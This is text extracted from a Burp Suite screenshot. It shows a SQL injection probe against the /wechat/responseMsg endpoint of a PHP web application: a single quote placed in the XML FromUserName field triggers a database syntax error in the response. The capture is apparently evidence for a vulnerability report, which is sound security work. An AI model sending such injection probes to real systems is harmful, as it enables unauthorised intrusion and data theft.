 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://www.jizhi.com:1238
Request
Pretty Raw \n Actions
1 POST /wechat/responseMsg HTTP/1.1
2 Host: www.jizhi.com:1238
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
7 Referer: http://www.jizhi.com:1238/wechat/responseMsg
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8
10 Cookie: PHPSESSID=upqrm3k35iph4hmu551kq4nn1e
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 136
14
15 <?xml version='1.0'?>
16 <document>
17 <MsgType>
event
</MsgType>
18 <Event>
subscribe
</Event>
19 <FromUserName>
Troy3e'
</FromUserName>
20 </document>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Oct 2021 13:57:04 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=upqrm3k35iph4hmu551kq4nn1e; expires=Thu, 28-Oct-2021 14:57:04
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 263
12
13 错误信息提示：<br/>
数据库错误：You have an error in your SQL syntax; check the manual that corresponds t